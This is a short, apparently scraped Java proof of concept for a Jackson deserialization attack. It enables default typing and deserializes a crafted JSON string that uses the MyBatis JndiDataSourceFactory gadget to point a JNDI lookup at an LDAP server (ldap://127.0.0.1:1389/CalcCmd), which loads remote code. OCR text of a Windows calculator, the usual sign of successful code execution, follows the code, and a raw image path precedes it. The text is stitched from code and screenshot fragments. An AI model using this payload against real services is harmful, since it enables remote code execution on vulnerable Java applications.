 import com.fasterxml.jackson.databind.ObjectMapper;
import entity.User;
import java.io.IOException;
public class JacksonClient {
public static void main(String[] args) throws IOException {
String jsonStr = "{\"name\":\"blckder02\",\"age\":21," +
"\"object\":[" +
"\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\"," +
"{\"properties\":{\"data_source\":\"ldap://127.0.0.1:1389/CalcCmd\"}}" +
"]" +
"}";
ObjectMapper objectMapper = new ObjectMapper();
objectMapper.enableDefaultTyping();
User obj = objectMapper.readValue(jsonStr,User.class);
System.out.println(obj);
}
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =